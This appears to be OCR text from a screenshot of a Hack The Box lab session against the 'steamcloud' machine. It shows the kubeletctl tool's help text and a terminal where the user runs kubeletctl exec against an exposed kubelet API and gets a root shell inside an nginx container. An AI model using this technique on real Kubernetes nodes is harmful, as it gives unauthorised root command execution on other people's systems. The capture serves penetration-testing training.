 Applications Places System
Fri Jul 1, 19:48
GitHub - cyberark/kubeletctl: A client for kubelet — Mozilla Firefox
10.129.82.79:8443/
Install and Set Up kubect
GitHub - cyberark/kubele
https://github.com/cyberark/kubelet
3
4
8
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
README.md
curl -LO https://github.com/cyberark/kubeletctl/releases/download/v
Usage
kubeletctl works similar to kubectl, use the following syntax to run commands:
Usage:
kubeletctl [flags]
kubeletctl [command]
Available Commands:
attach Attach to a container
configz Return kubelet's configuration.
containerLogs Return container log
cri Run commands inside a container through the Contain
debug Return debug information (pprof or flags)
exec Run commands inside a container
healthz Check the state of the node
help Help about any command
log Return the log from the node.
metrics Return resource usage metrics (such as container CP
pods Get list of pods on the node
portForward Attach to a container
run Run commands inside a container
runningpods Returns all pods running on kubelet from looking at
scan Scans for nodes with opened kubelet API
spec Cached MachineInfo returned by cadvisor
stats Return statistical information for the resources in
version Print the version of the kubeletctl
Flags:
--cacert string CA certificate (example: /etc/kubernetes
--cert string Private key (example: /var/lib/kubelet/p
--cidr string A network of IP addresses (Example: x.x.
-k, --config string KubeConfig file
-c, --container string Container name
-h, --help help for kubeletctl
--http Use HTTP (default is HTTPS)
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal
Parrot Terminal
exit - Parrot Terminal
8 kube-scheduler-steamcloud kube-system kube-scheduler
─[eu-dedivip-2]─[10.10.14.14]─[htb-zanidd93@pwnbox-base]─[~/my_data/steamcloud]
└──╼ [★]$ kubeletctl --server $(cat target) exec --it - /bin/sh -p nginx -c nginx
Error: unknown flag: --it
Usage:
kubeletctl exec <command> -c <container> -p <pod> -n <namespace> [flags]
Flags:
-h, --help help for exec
Global Flags:
--cacert string CA certificate (example: /etc/kubernetes/pki/ca.crt )
--cert string Private key (example: /var/lib/kubelet/pki/kubelet-client-current.p
em)
--cidr string A network of IP addresses (Example: x.x.x.x/24)
-k, --config string KubeConfig file
-c, --container string Container name
--http Use HTTP (default is HTTPS)
-i, --ignoreconfig Ignore the default KUBECONFIG environment variable or location ~/.k
ube
--key string Digital certificate (example: /var/lib/kubelet/pki/kubelet-client-c
urrent.pem)
-n, --namespace string pod namespace
-p, --pod string Pod name
--port string Kubelet's port, default is 10250
-r, --raw Prints raw data
-s, --server string Server address (format: x.x.x.x. For 23.123)
-u, --uid string Pod UID
unknown flag: --it
─[eu-dedivip-2]─[10.10.14.14]─[htb-zanidd93@pwnbox-base]─
└──╼ [★]$ kubeletctl --server $(cat target) exec /bin/sh
# whoami
whoami
root
# ls
ls
bin dev home lib64 mnt proc run srv tmp var
boot etc lib media opt root sbin sys usr
# ls /ro
Menu
Parrot Terminal
GitHub - cyberark/kube...
Burp Suite Community ...
https://10.129.82.79:84...